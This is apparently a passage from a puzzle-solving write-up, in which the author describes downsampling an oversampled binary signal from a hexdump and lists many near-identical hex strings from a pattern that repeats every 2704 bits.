0000 0000 0000 0000 0000 0000 ................00000170: 0001 0101 0101 0101 0101 0101 0101 0101 ................00000180: 0101 0101 0101 0101 0000 0000 0000 0000 ................00000190: 0000 0000 0000 0000 0000 0000 0000 0000 ................000001a0: 0000 0000 0000 0000 0000 0000 0000 0000 ................000001b0: 0000 0000 0000 0000 0000 0000 0000 0000 ................000001c0: 0000 0000 0001 0101 0101 0101 0101 0101 ................000001d0: 0101 0101 0101 0101 0101 0101 0000 0000 ................000001e0: 0000 0000 0000 0000 0000 0000 0000 0000 ................000001f0: 0000 0000 0000 0000 0000 0000 0000 0000 ................00000200: 0000 0000 0000 0000 0000 0000 0000 0000 ................00000210: 0000 0000 0000 0000 0101 0101 0101 0101 ................00000220: 0101 0101 0101 0101 0101 0101 0101 0000 ................00000230: 0000 0000 0000 0000 0000 0000 0000 0000 ................```
As might be clear, this is a little oversampled, so I wrote a [python script](./solutions/day3_solver.py) to convert the large stretches of 1s and 0s into single bits. After staring at this a while, I found a pattern which appeared to repeat every 2704 bits. This pattern didn't repeat exactly but was close enough that I attributed any mismatches to errors in converting the signal cleanly to binary. The repeating pattern is shown below:
```0x0000 b'9e6ce37e8de911ee8576be78ee9e6ce37e8db281ee8576362fa29e6ce37e8d5e31ee85777f37ee9e6ce37e8c3071ee857743331a9e6ce37a8fe997f1f1fbfffe4b9e6ce3768fe3dc8cce53233d839e6ce3768fb84c8cd8b7272bbb9e6ce3768f54fc9ce0eb272e029e6ce3768f0f6ca99d032b1f389e6ce3768ed60cb9b3bb2f395e9e6ce3768e8d9cacc8b32a679c9e6ce3768e612c9ccd23271e5c9e6ce3768e3abcccc3933330389e6ce3768dd3ec8cd8b73278c29e6ce3768d887ca99d032333489e6ce3768d64ccccee5b7f7f239e6ce3768d3f5dfdffff7f7f239e6ce3768ce63dfdffff7f7f239e6ce3768cbdadfdffff7f7f239e6ce3768c511dfdffff7f7f239e6ce3768c0a8dfdffff7f7f239e6ce3728bec9ff99120cae4369e6ce3768be899d7f924dae5369e6ce36e8face3cb7f249dfc3a9e7ce3de9d02d6ac3d8753c14c9e6ce3528de42dfc7d0eeeac7b'0x0152 b'9e6ce37e8de911eec776be7beebeeeeb7e8dbaa1ee9d76362fa29e6ce37e9d5f39eec77f7ff7eebeece37e8c3071ee8d77c7331a9e6ce37a8feb9741f1fbfffe4b3eeee3648febfc8c8a43233dc39e6ce3768bb84c8cd8b7272bba9a6ce3768f54fc9ce0eb272e029a6ce37e8f8f6ca99d032b9f381ceee37686c40cb9b32b2f395e9a68a37eae8d9cacc8b228e79cdd6cf3768e612c9ccd23271e5c9e6ce3768e3abcccc39333b038ff6ce3768dd3ee8cd8b73278c29e6ce376ad8e7ca99d03233358de6cf3768d64ccccee5b7f7fa39e6ce3768d3f5dfdffff7f7f239e6ce3768cf67ffdffff7f7f239e6de776ecbdadfdffff7f7f23df6ce3768c511ffdffff7f7f239e6ce376cc0e8dfdffff7f7f239e6ce3728be89ff99120cae4369e6ce772cbe899d7f834caec36de6de76ecfacc75b7fb6dffc3a9e6de7de8d6bd6ac3d8753cd4c9e6ce3d69de5adff7dbeeeed7b'0x02a4 b'9e6ce37e9de997fec576be78ee9e6feb7ecdf383fec576b62fa29eedeb7ecf5eb5fec5777f37ee9e7ce37e8c3071fec57753331a9e6ce37a8fe9b7f1f1fbfffe4b9e6ce3768fe3dc8cce53233d83be6feb768fb96c8ed8b7a7abffbeeeeb768f55fc9ce0eb27ae0abefeeb768f0f6ca99d032b1f789e7ce3768ede6cb9b3bb2fb95e9e7ce3768e9dfcacc8b32ae79c9e6ce3768e796c9ecd23271e5c9efce37e9ebafcccc39333b078ffece3768dd3ec8cd8b732f8daffecfb76af9a7ca99d03233358fffceb768d64ccccee5b7fff7b9e6ce3768dbf5dfdffff7f7f239fecf3768ce63dfdffff7f7f239e6cf3778cbdeffdffff7f7fe39e6ce3768c511dfdffff7f7f239e6ce3768c3acffdffff7f7f33df6cf37aaff8dffdb1e2cae4b69e6ce3728bee99f7fc34cae4b69e6cf3ef8fbcdb497f345df53a9e6ce3df8d12d6ec3d9753cdce9e6ce7538de4affc7d1eefac7b'0x03f6 b'9e6de37e8de911ec8576be78ee9e6ce37e8db691ee8576362fa29e6ce3fe8d7eb1ee85777f77ee1e6de37e0c3071ea0d774b3b1a9e6ca73a9fed97fbfdfbffff4f9e6ce776dfe3de8cce53233d839e6def76cfb84c8cd8b7272bbb9e6fe7768f5cfc9ee0eba72e029e6ceb76cf6f6ca99d032b1f7cbeffeff68ed60cb9b3bbafb95e9e6ce3768eed9cacc8b32a679c9e6ce3768e612c9ccd23271e5c9e7ce3769e7abcccc39333b03cbeeee3769dd3ec8ed8b732f8c2beeeeb769ddb7cab9d03233348beeeeb768d64ccceee5b7f7f63be6ce3768d3f7dfdffff7f7f239e7efb7e9efe3dfdffff7fff2bbfeee3768cbdadfdffff7f7f2bbeeef3768c511dfdffff7f7f239e6ce376ac8a8dfdffff7f7f239feef3738fe8dffd9161cef4f69e6efb738ff8d9f7fa7feee67ffeecf36eafbcdb497f241df43abf6cf35e8c02d6ac3d875ec1cc9e6ce3520de62dfd7dce6ea4f3'0x0548 b'1e6cf37f8deb19ef8537be78ee9e6cf37e8d3293eea576362fa29a6cf3ff8d3691ef85736f37fedf6ce3ff8c3071ee857143171a9e64e37a8fe906f1f1ebfafe4b9e6ca3f68fe3d80cce520325839e64e2768fb84884d8b725222b9e6c63368b74f49820aba72e12de6ce3f40f0f6ea999032b1f3c9e6de3768ed60cb9b3bb2f395e9e6ce3768fed9caec8b32a679c9e6ce7f6de61ae9ccd23271e5c9e6de3768e3abccec3933330389e6ce3768dd3ec8cd8b73278c29e6ce336cd887cab9d032333489e7ce3f68d64ccccee5b7fff2b9e6ce3769d7f7dffffffff7f2f9eede3768eee3dfcf7ff7f7f679efeeb768cbdadfdffff7f7f239e6ce3768c593dffffff7fff2b9e7ce3768e1aadffffff7fff239e7ce376bbe9dffddb60fae43ebe6ee37ebbeb99d7f825cef43fbffefb6ebfedcf6f7f651df43afe6cfb5eaf42dfac3dc757d14e9f6efb738de42dfc7d0eeeb47b'0x069a b'9e6ce37e8dab19ee977ebe38ef9e6cfb7f8d92c1ce8456362faadfeceb6e8d5e21eea5777f37ee9e6ce37eacb679ee857743331a9f6ce37b8fe997f1f1fbfffe5bdf6cf3778ff3dc8cce53233d83de6ce3768fb85e8cd8b7272bbb9e6ce37fef76fe9ce0eb272e929f6cf3fe8f0f6ca99d032b1fb89e6ce3768ef68eb9b3bb2f395e9e6de776ef8d9eacc8b32a679c9e6ce376ef652c9ccd23271e5cde6ce3768e3abcccc3933330389e6de776cdd3fc8cd8b73278c29e6de776cd8cfea99d03a333dc9e6ce3768d65ceccee5b7f7f239e6de776cd3f5d7dffff7f7f239e6ce776ccee3dfdffff3f7f239e6ce376cf9dbdffffff7f7f2f9e7ce3768d5d3dffffff7f7f23be6ce3768c0a8dfdffff7f7f239e6eeb72cbe8bffb9920caf4779e6ce3728be899d7fb24cae73e9e6ce36e8fedc3c97f2c3df63a9e6ce35e8d0ad6ac3d8753c14cbe6ce3529de42dfc7d0efea67b'0x07ec b'9eece27e8de901ee8576ae78ee9c6ce37eadb2a1ee8576362fa2be6eeb7e8d5a31ee85777f27ee9e6ce37e8c3071ee857743231a9e6ce37a8fe997f1f3fbfffe5bde6ce3728be3dc80ce53231d929eeefb768fb84c8cd8b727abbb9e6ce3768f54fc9ce0eb272e02de6ce3768f0f6ca99d032b9f389e6ce3768ed64cb9b3bb2f395e966ce3778e8d9cacc8b32a679c9e6cf3768e616c9ccd23270e5c9e6ce3768e3abeccc3933330389f6df3768dd3ee8cd8b73278c29e6de3768d987ea99d03233348966ce376cd64ccccee5b7f7fa39f6da334e53f5dfdffff7f7f239a6ce376ace63ffdf7d77f7f279a6ce3768cbdadfdffff7f7f339e6ce3768c511dfdffff7f7f239e6de3768d0e8dfdffff7f7f239e6ce372cbe89ff99130caed369e6de3728be899d7f824cae4369e6ce26edfacc7497f241df42a9e6cefde8d02d6ac1d8753c14c9e6ca3528d202df87d0ea02478'0x093e b'9c08e13689e800cc8050b8484c804c03460990014000202405aa9e2c61388d1e31ce85777732ea9a60e23e8c30202e873743131a9c64e36a8fe996f1f1fbffff6bbe6ce1768bc1808cca512315028844a2040ab00c8440a00120900a24426000404c00c049250002142ce3778f5f6cab1d032b1e388e68d3728e560c39a3b82f395e9e6ca9768e8d9cacc8b32a659c9e64e376aee32c9ccd23271e5c9e7ce35e8e3afcccc39333b0789e6ce3368dd3ec8cd8a73058c29e64e37689887ca99d032333489e6ce376a5e4ccccee5b7f7f23966ce3768d3fddfdfff77f7f339f6cf37e8ce6fffdffff7f7fa39e6ce37eacbdadfdfffd7f7f238a6ca3568c1155fdffff5f7f221e2ce3768c0a8dfdffff7f7fa39e65e772abe89ff99530cae4369e6ce3728be899dff824cae4369e6ce76ecdacc3497f241df53a9f6ce3de8d02d6ac3d8753cd4c9e6ce752cde42dfc7d0eeea47b'0x0a90 b'9e6ce37e8de911ee85f6be78ee9e6ce37e8db280ee8576360f829e6ce37e8d5eb3efcd777f3eee9e6ce3fe8c30f7ee857743333a9e7deb7a8fe997f1f1dffffe4b9e6ce376cfe3dc8cce53233d829e6ce3768fb8448cd8b7272bbbbe6ce3768f50fc9ce0eba7ae469e6ce3768f0f6ca99d032b9f389eeca3768e960cb9b3982f395c9e7ce376868d8cacc8b32a679c966ce3768e602c9ccd23271c5cbe6ceb768ebafccec393b330389eece3769dd3ec8cd8b73278ca9e6ce3768d887ca99d032333489e6ce3769d6dccc8ee1b7f7f239eece3768d3f5dfdffff7f7f239e6ce3568ce63dfdffff7f7f639e6ce3768cbdadfdffff577f231e6ce2768c511d7d27f86d3f239c6ca172841a8dfdf6ff6f7f239c6ce372abf09ff99020c2e4169a4c62728be899d7f8e44ae4369e2cf36f8facd3497f341df43a9e6ce3df8d32d6ac3d8753e14e9e6de3538de42dfd7d0eeea47b'0x0be2 b'9e6ce37e8de911ea8572f278fa9a4cf35e8db281ce8556162ea29c6ce07c8d5e118e85173f37ee926ce37e8d3071ee857743231a9e6ce3fa8fe997f1d5faffeecf9a6de3760de3d4888e53a33d839e6ce3768fb8ae8cd8b7a72bbb9e6de7768f75bc9ce0eb272e029e6de3768f0e6ca90d022b1f389e6ce3f68ed60cb8b3bb2f395e9e6ca3768e8d9cacc0b32a679c9e6ce376de692c9ecd23271e4c9eefe2768e3abcccc3933330389e6ce3768dd3ec8cd8b73278c29e6ceb768f887c299d032333489a6ce3768f6cccccee5b7f7f239e6ee3768d3f5dfdffff7f7f239e6ce3768ce61dfdfffd7f7f239a6ce3768ebdadfdffff7f7f63beeceb768e517dfd7fff7f7f638e6ce3668c0a8dfdffff7f7f239e6ce1728fe8dffd9120cae4369e6ce376bbe899d7f8246ae636df6ce34e8bacc3497f241df42a9e6ce35ead82deac3d8753c15c9e6ce3528dc42df47d0eeea4fb'0x0d34 b'9e6ce37eade919ee8576be68ea9e6ce37f8db281ee8566362fa29e6ce37a895e39fc85597d12660e24616306106022003200008b0e34e11003600000a03072ae008004611007e08c0406000010800e2420ab42c022466843128559c10211920582140050601117014b36703a6787be54ce81d58f1c4b1630d94768464c598d1788a70e3450bb0642ce0224189513ce4f3671bb4730d60e6690938f2e4f3651bb471d5e6621c999981c4f3671b946e9f6466c5b993c614f3671bb46c43e54ce819119a44b3671bb46b26666772dbfbf93cf3771bb469faefe7fbfbfbf91cf3671bb46731efeffffbfbe91cf3675bb465ed6deffffafbfb1cf3e71ba06288efeebfdbabf108f162193420546feffbf9fa781cb3671b945b447fcc89065721b4f3671b945f04cebfc10653213c73e71f74ff7e7b4ff961efa9d4f6671bf478979561ec3a9e4a6c73e71ab46f2169e378677523d'0x0e86 b'cf3775bb47fc98f74ebb5f3c774f3671bf4ed940f742bb1b17d14f3671bf46af18f742bbbf9bf74f3671bf46183af742bfa1d98d5f3671bd47f4cbf8f8fdffff25cf3e71bf5ff1ef3a679c98cf40e7b3309d63ce31e34c79c18cfcc71a719f0be1ae26703699c3843ff33cb94387b2064640868f8c071230990363063c68cc838c073df33cf9e30246222039c699e7c71230998311cf3f73cf64e3cb93cd9e7ef1c75799886266661773cdbc6ed5ba7d99bb57fe3f8809c48e2660d60fcb99d030223003ce9c774ebec98c9ce7bff7e639e4ce2e70c3f9ff9ffff7e7f871c69c67489c639fbfffefe7e031c68e3661c798ff9fffe7e7e031c48c264081019f9fffe7e7e239e5ce3ee18638ff9fffe7eff8f3cc9c26187c83ff3086186c8659e5ce3e61be019b7f10c90e02e3ce9c26c0f0882007f0019e0301c4cc31c080084087b8e33c38c9c4cc2008fec39fc7c0ecca07'0x0fd8 b'39e7ce3fe9de915fec776befbeebeeee37e8db2b1ee8576363fe39e7ce37e8d7f35fec77f7fb7ee9e6ce37f8e3871ee857743331b9e7ce3fe8ff08bf8f9ffffff4fff2461b247fdffc74e73239c818f3cf1bf3ffd2404481313e79ddf7771bb47aa7e4e70759397014f3671bf57c7b654cf8395ef9c4f7771bb476b065cd9dd979caf4f3671bb5747ce5e65df9573ce4f7671bb4730b6cf66b1938f6e4f3671bf5f5fde7361ec9ccd8e3ff7bef9a274fa023e79cc1e70071b30d93a639e38e7c2d8edd627fbbefde3dd33733b96dfdfe8e79f38ddab6fd77f7fffffffc47ffd9c4ed198877fbfffefefe4738d9c6f91b7e7bfbfffefcfe677cd9c5ec18203bf3fffefefe467ddb8ced9e1d33fffffffefe67bed9e7e71ff1bffb62c595cb6d3cdbc6f557d533aff86997c86dbed9e6dd3fdb86b2ff4c3be9753cdbdebd1a05ad587b2fa792993cd9c6a51bcb5ff8fb1ddd48'0x112a b'f73cdfdefddfdc11ec84643f7cffdf7ce3bf06d103fe71fb1f37d14f3671bf66af98f7a0599f8dfb679e38ffa2081c7b81df90fdc78e3b739e23e609f9fc7effff98e79c30db87f0e70633e3808fe3cf33f19d63ce0602342981cedee79638db87f97f0e307b89c180871a3099038392004600c08688071210098339c30e59ef9fd8c79f73bebd63877e432438c19ff6479f30db07b8c72e324b8dc78f37f33cdd638e9e7320e0cd8c3e671e38d90274f322262d889c202792389923601f086650c18cb2e79e38df0671e33e73879fdfc0e793bebde3cffeffffffdfdffce78f9c6fd59cc7bfbfffefefe77ffddf6ed1d7b5bfbfffefeff473cd9c6ed18a23bfbfffefefe57fcd9c6ed18151bfbfffefefe473cd9c6e517d13ff32e5195c86d3cd9c7e79ff1d7dff0a6dae1f79e6de77eefaedb497f2c7df63affecf3df8d12e3ce3cc3a9f0e65f34e3ad75e71efeff8f7be'0x127c b'b1ef79238ffa77a647ba1190fbc7b8f3af19f2368a07be39f9d83e8a792389fe31fb8f72059df89fbaf3a799f330c1873011df0c98e679738fdc7f8e3fe78ffffffc3efbbf3df73fbfe73f39cf8cf6473cb9c7fd3ff39911b14c4c477f79d78eec1ea1f833b9f7ce5ce53cd9c6ed1edfdd73fa06563e713ddfdeed9fac19736777de7afd3cf9c6ed1d1b3d79d36e74c79c1e4ce3778e78699ccd03271ef99e78e36e9c7bbc98c31673e03cbcedc6758fbbe98ef8e7a678c39e78e3edb9e97eb9dd0723b348beefeb768f64ccceee5b7f7f239e6ce37ebdff5dfdffff7f7f2bbeece3768ee63dfdffff7f7f639e6ce3768cfdadfdffff7f7f239e6eeb768e511dfdffffff7ef3cf3cf3bf56438efcffffbfff9dfff679b945f44ffed8f1e7721b4f3671bf7df5cefbfc1265721f7ff7bebbe3eb30d25fd9c77d3ee79b38d7ab71f7bf37e7e8702183cdbebee3fe9dbf8fa1dd'0x13ce b'd69f73cf9c6fd1bd223dd0efd7dfdddbdddd6ff1b6583dd0aec6c5f453cd9c6dd1abc43dd0aeeee6fddafd9e7ff1861e7ddebee9667da9e6ce37a8fe99ff1f7fdfffe218e2479f38f79dc8e6629911fc39e74f73247d80446ce3f678fb98f26713a0f38fe1e70659316014f36f3bb47c7b674ce89d58f9c4f3679bb476b075cd9dd979cef4f36f1bb4746ce76e6599533ce4f3671bb4730974e6691938f2e4f3671bb471d5e6661c999981c4fb671fb4ee9f6466c5b9d7ce75f77f5bb66c43e75ce99b199a44f3e71bb46b2e76e77efbfbfc9ef3b739963cf9e7fffffffdfc8e7cf9c7ed39ce7ffbfffefefe5f3cd9c6ed197b5bfbfffefefe473cd9c7ed18a23bfbfffefefe5f7cdbc6ed18151bfbfffefefe473cd9c6e517d33ff3224195c87d7dcfdaf38ff8f38ff8678ce4f79c79c34c2f88c0017f2c7bcf38fbecea7e8d0af7ac3de783c14c8e6ce346bde72dfc7f0e'0x1520 b'fee679ffeefb7e06a080e70073df3ce60e36613a14d304f6c0001217801e766dbfc60c10e640333f1be6062461be041030e740b2219b8c5f2671fdc7f0e3eef8fde7ff65c73271bf77f3863a2300880e4effe310f983ce00020c79c798edc71a789f81f3be28f3be818b00a79b3cfde3cfdb2a6740cac7ee279b78dfa3b5832e6ceeebcfd7a79b3cdda3a3672b323cca9de7279b38ddab99cb3f7348c9c79727db3cdda38eaf3330e4cccc0e279b78ddb377fb23362ddc9f3cb7db38fda36a3faa6740c8ccd2279b7bddab59b3327b96dfdfccf79b38dda34fd77f7fffdfdfe8e79b38dda3398f7f7fffdfdfc8e79b38dca32f6bff3fffefeff5f7ddfdeed9eba7bffffffff7f639e5ce3ee3ceb8ffdffff7f7f2f9eefe772cbe89ffb9161cee4779e6ce3728be99dd7fb24dae5369eeeeb6e8facc3497f241ffc3a9e7ce35e8d02debcff8f79e1ae1f74e1b9c7e634fc3c8'0x1672 b'6770079cf3c71bf4cf186fe42be1e787e0e06413e079800e704121207000f3c63af1e6f1436433f3f93ef3f7659bfc71838f742aba1998dcf3e71bd47f4cbf8f1ffffffd2e7bb38dda3f8ff213394c8cf60e79f38dda3ee1323362dcdcaeee79b38dda3d73f67383ac9cb80a79b38dfbff3db2a6740cac7ce37db3cdde3bdb3ae6ceecbce77e79f38dda3a3672b33aecaf9e73fbb3cdda39e7be73f48c9c797279f79dfadf7c79938e35c77871fed1c4e91b07de39e3ce78e38e38d38ef9b639f2a6740c8cdd23fdb38dde35933733b96dfdff8e79b38dda34fd77f7fffdfdfc8e69b38d5a3398fff7effdfdfe9e79d79ef9d6fefbfffffffefccf7db9e6ed18a23ffbfffefefe473cd9c6fdde1d7bfffffefefe47bed9e7e717d13ff32345b5cb6d3cd9c6e517d933aff04995c86d3cd9c7dd3f598692fe483beb553cdbc6bd9a0dad5c7b4fa79a993cd9c6ad3bcb5ff8fa'0x17c4 b'1dfdcbf73ddfcefd9bd263df0aed7cf1dd3cd9c6fd1b6503dd0aec6c5f453cdfdefd9ebc71ee0c77fe27ce1c4ce3fe1860e7ec80660222109c4ce2708fe117f1e1f3fffc039e78e36e8fe39808ce06327b071c48e3640f38498c98660623b31c78e36e1ec0fc18e0c2074e0abeece3768f0f6ca99d032b1f389e6ce3768ed60cb9b3bb3f3b5e9e6ce3768e8d9cacc8b32a679c9e6ce3768e612cbccf2b371e5cbe6ce3768e3abcccd3933330389e6ce3768dd3ec8cd8b73278c29e6ce3768d887ca99d432333499e6ce3768d64ccccee5b7f7f239e6ceb768f3f5dfdffff7f7f239e6ce3769ce63dfdffff7f7f2bbeece3768cbdadfdffff7f7f239e6ce3768c511dfdffff7f7f239e6ce3768c0a8dfdffff7f7f239e6ce3728be89ff99120cae4369f6ce3728be89bd7f824cae436966ce36aafacc3697f245df43a9e6cf35e8d02d6ac3d8753414c9868e3428de42df82d'0x1916 b'0cee845b1664c1548de110ee8176ba08cc8e6de37eadb081ee0454362ea29f2ce34e0d4a21ae81677d366e1e6ce27e8c3030e684754310129e2ce3fa8fe997f0d1fabff44a9e6ce3760be09884ca51630d028a6ce3760fb04e8c50a6252298122c42724714fcdce4ebe72e029e6ce3768f0f6ca9bd073b5f389e6ce3768fd62cb9b3bb2f395e9e6ce3f68e8d9cbcc8b73a679c9e6ce3768e692c9ccd23271e5c9e6ce3768e3abcccc3933330389e6c63768d53ec8cd8b73278c29e6ce3768d887ca99f0f33734c9e6ce3768d64ccccee5a7f7f239e6ce3768d7f5dfdffff7f7f2b9e6ce3768ce63dfdffff3f7f239e6ce3728cbdadfdffff7f7f239e6ce37684511dfdfffd7f7f239e6ce376bc0a8dfdffff7f7f239e6ce3728be8fffd9160cae4369e6ce3728be899d7f824cae4369e6ce36e8facc3497f241df43a9e6ce3568d02d6ac3d8753c14c9e6ce3528de42dfc7d'0x1a68 b'0eeea47b9e6ce37e8de911ee8576be78ee9e6ce37e8db281ee8576362fa29e6ce37e8d5e31ee85777f37ee9e6ce37e8c3071ee857743331a9e6ce37a8fe997f1f1fbfffe4b9e6ce3768fe3dc8cce53233d839e6ce3768fb84c8cd8b7272bbb9e6ce3768f54fc9ce0eb272e029e6ce3768f0f6ca99d032b1f389e6ce3768ed60cb9b3ab2f395e9e6ce3768e8d9cacc8b32a679c9e6ce3768e612c9ccd23271e5c9e6ce3768e3abcccc3933330389e6ce3768dd3ec8cd8b73278c29e6ce3768d887ca99d032333489e6ce3768d64ccccee5b7f7f239e6ce3768d3f5dfdffff7f7f239e6ce3768ce63dfdffff7f7f239e6ce3768cbdadfdffff7f7f239e6ce3768c511dfdffff7f7f23966ce3768c0a8dfdffff6f7f239e6ce3728be89ff99120c2e4369e6c83700be819d3f824cae4329a6063428f8043496f040c441a1a48435a8d005680108012804c964400500464253435'0x1bba b'04a684618664a124052105248534343064042401708110010001101029209e3ce33e8c1e20ac81757707cc98e0c266843841ee056201220800084122000804508150a2d402144ef3778debc888ca51273d839e3cc37e89ba4cacc0b723a383966ce2768e54c49c80e3073c829c64e37e8b0f6c281f0b290f38fb6cf3778e564db9b3bb2f185e9e6ce376a88d9cacc2b36a46989f2cc2768a612c9cc803211e4c9e6ce1768e12a4ccc2923392309e6c22568d90e48cd0b43278c2986ce334ac883ca99d132337089e6863768d64cfcce25b7d77239c68e37ead3f4d7dffff7f7f02966ca1768c24257ddffb7f2f839c74e33a045c04e8fffe2baf110e2461120430c7fcffff3f3f839c74e332448000d4faffffbf11c70c611001c00f78c21061e61a1fe6717187f849e7fc13e1440b4b2071a746d761acbf9204fa1d7f377baf66016b561ed3aff4e24f1671a846f256fe3e'0x1d0c b'c777423c4b36713f463080d742035f38774e3671bf46f1422302390b13c31d70b5990085081502b986919600042094061000d440808000800a26108d47f44bc050f15f2d61cd34200805002c020508818001482430a9069c02064c010215414d3051bb4fa8de4a4051830100092221b0860182540a118288100900000142010608411c018405020040000002ce5e74d99123400c31f1b347b0965a6690938f2e5f4711b303055e6661cb9998504f3071ba42e976566d5b893421473770bb46c03e54cc819399a5ce3671bb06a27666730c3bb90188063182428f2efcff3f97bb91c33471bf56631efad7febdbf91470651bb065ad43eb977af9fd1c73271be50688edbedd6bbbd908f2671b3421546eeb6ff3fbf93cf3671b905f45dfcc8106572194f0661a141f44ccbf81265731b5fb77db775c729a4bf9a26fe1d6fb671afc6816b5016c3a8e0a64e3671a946f21efaae'0x1e5e b'8777523dcf3631b746f488f742bb5f3c774f3661bf46d940f742b91b17d14f3671bf46ef1cf742bfbf9bf74fb679af461e18f546bba119854f3671bd4ff2ca38e8f9ff75254f36713b47f14e466729849ac18f3671b202482602690b9191058f1671fb47aa7e4b74749396014f3e71ab4d079454ce81948f8c4f2641bb47621644d995d79caf4f3e71bb4f64ce4664499533ce4f3671ab4730130e3291130d2e0f3671bb6f1f1e6c61cd99c80c4d2471b346f9f6c66c79993c614d36f1bb56e43e54ce8191d9a45f7771bb46b266ee372dbfb7918736d19b469f8ef6f7f7b7b791c73671bbc7573eeeefff8f9f91cf3671bb565ed6feffffbbbf9ddf3679bbc6288efefdf5949491462661aa460546f2f7bfb3bf11c33671b901300f9cc89005101b0d14109855e44ce8c80261421a473671b64242212033920a7b194f36712f16813bd71e83a9e2ae4fb671a946f217fe3e'0x1fb0 b'877f533dcf7671bf76f6bcf746bbffbe7f6fb671bf56d944f742bb1f17d75fb6fbbf76ef1cf7c2bbbf9bf74f3671bf461838f742bba1998d4f36f3bd77f6cbf8f8fdffff3defb671bb47f1ee46676b999ec9cfb671bb67dc2e66ee5bf39759ef3671ff47ab7e0e707593b7476fb6fbbbe787be75cef9979f9d4f3671bb476b065cd9dd979caf4f3671bb67c6ce7664599533cfcf3e71bb4730964e66d39bafae4f3671bb471d5e6765c999981c4f3671fb4ef9f6466c5b993c614f3671bb46d43e54de81919db4cf3ef1bb66b2666ef7adbfbf91cf3671bb479faeffffffffbf91cf3e71bb4e731efeffffbfbf93cf3671bb465ed6feffffbfbf91cf3671bb66288efeffffffbf95df7675bb460576feffffbfbf91cf3e71b965f64ffcc99075771b4f3671b947fc6cebfc126d729b4f3671b77fd661a4bf920efa1d4f3671af46816b561ec3a9e8e6cf3e71a946f216ff3e'0x2102 b'8f77533dcf3671bfc6f4a8f75afbdf3c77cf3e71bf56d940f742bf1bd7dd4fb678bfc6af18f75afbbf9bf74f3671bf56183cf742bfa39b9d6fb679bd47f4cbf8f0fdddfb25ce2651bb47b1c6464739919ec94d1631bb47dc26466c4b8091ccc536f1bf57aa2c0e5071f3970163b470b94585b61c5f81958f9c4d2673bb656b0e58d95d979caf4f3671bb4746ce5264599533cf4f3671ab673096466691b3873eef32719a435d5e6661c999881c4f3673bb66eff6466c5b993c716f3671bb46c53e54ce819199a44f3671bb46b26666772dffbf91cf3671bb4ebfeffeffffbfbf91cf7675bb67f35efeffffffbf91cf3e71bf4e7ed6fefff7bebb91cf3677bb66aa9effffffbfbfb1cf3671fb460546feffffbfbf91cf2671b945f44ffcd8f1e77efbcf3673b965f5cefbff9665761b4f3775b747d661a4bf920ffe3d4f3671af46816b5e5fc3a9e0ae4f3671a946f216fe3e'0x2254 b'c777523dcf3673bf7ff78eff42bb5f7d775f7775bfc7d940f742bb9b1ff1cf3e71bf5eef1cf743bfbf9bf74f367dbfc71838f742bba199edcf3ef1bd47f4dbf9fffdffff25cf3671bb47f1ee46672b919ec1cf3671bb47de3e566f5f9395ddcf3679fbc7aa7e4e70759bb743cf3671bb4787b675ceb9958f9c4f3671bbc76b66dc59dd979cef4f37f1bf4746ce576459d53bce4f3671bb4730964e6691979f6f4f3675bb471d5e76e3f9bb983c4f3679fbc6e9f6466d5b993ce14f36f1bb47cc3e54ce89b19da54f3661bb46b26666772dbfbf91cf3671bb469faefeffffbfbf91cf3671fb46731efeffffbfbfd1cf3673bb66ded6feffbfffbf91cf3671bb5e2a8ffeffffbfbf98df3679bb461546feffffbfbf91cf3671f94df44ffcd89a7d729b4f3671b945f44debfc1265761b4f3671f767d6e1a4bf920efa9f6f76f3af46816bd71ec3ede4a44f3671a946f216fe3e'0x23a6 b'8777523dcf3671bf46f488f742ba5f3c774f3e71ff4ed9c2ff62bf1b77c15b2771af46bf18f74abbaf9bf74e36719f4418b07640b8a1918d69a664354184010838fdcd7c25cc04610941e1ca406109001640431650534250024240439211d14010119210221e1050101293015b7771ab45839054cca0878d8c4d32d01344638258c8d8039c014576203bc644c61400199511cfcf3670ba4610824e4691938f2ecc167193401d506661c995980c4d2471ab54e9a4444458116949493679bb06c43e1408819099a54f3461bf76b26e76672dbfbd91cf0671bb469faefef9fbbfbb918f3661bb46731ef0cffdff8f91ef3671bbc65ed6fcfbdfbfaa11cf3651bb46088694c4339eb611cdb631bbc61d46fefbfbbcb6d1ce2671b945244ffcc89861721b4f1671b904f54cebe81265720b4fb2f0b347d661a4bf9227fa1d4d30112346816b561e83a9e0a64f1661a946d216d612'0x24f8 b'8675523ccf3670ab06f48aff72bb5f3dd64f3631bf465958f75abb9b17d14f3670bf06a71a35429b3b19c74c3271bf461a38e742baa199ad4f36f1bd4ff4cbb8fafdffff258d36513b47f0ee467529919e81cf34413b43dc2046241b9395ddcf367023442866066474c39401093031330681821082009400940a2260b8010800180010831c27402200a343c24e516059152148450631c305308046608181820e4a1011be570d5e4661c181911c5fb755bb06c9e2446c538b3c610e00619242c41e504200108800482640a90680400204008a100081123099020f86733c6799d388c35338b8e33806df7ffdcf8f80830020890263ce7fefffffdf88e79f38ffc630c67e7df7df9df1c61230c963079e7ffffedf1f80e78738b8c6d803b840482eb105a299389ca23e2671f60930b90d378b38db83ea30d21d49075d0e87993896a940858b0b41d0f052250b08d0a35009751c'0x264a b'01bb281ea71a39de327a0433e14dbc9e32a699389f8360a07b21058d89e8278b14deb3578c7ba55ddfcdfbb79b38ffa3288e7ba17dc6dce7add338de81fb04bc5e7effff92e39b18dda3f8f72a3194c8df61e79b20ccb3ee1523362de9caeee78b38dda3d43f27382ac9ca80a59b38cdb2c3cb226740eac7cea79f78f5a3b5832e65ef4bc6d7afbbbafda3a36729322cc2996727933855a219cf263348894797263b3b99a38ea32330e4cccc0e679b38dda334fb23362dc89e20a6bb38dda3621d6a6650c8cc92279a388da21133331396dfdfc8e79b30dda30d977f7ff9ddddc8e79968cda9398f6d6b4d59cbc869fbbaf9a32d69597bfbdfdfd8e79b3a9d2314475f7fdfdfdfc8e79b38dda30ae37f7fffdfdfc8e79b3bdfb6faa7ec644832bb0cbd99bc5ca2fa2675fe3972b90da79b38dba2eb36d25cc8057d1eaf9b3c77e340b5ab1f61d4f053279b38d4a379097f1f'0x279c 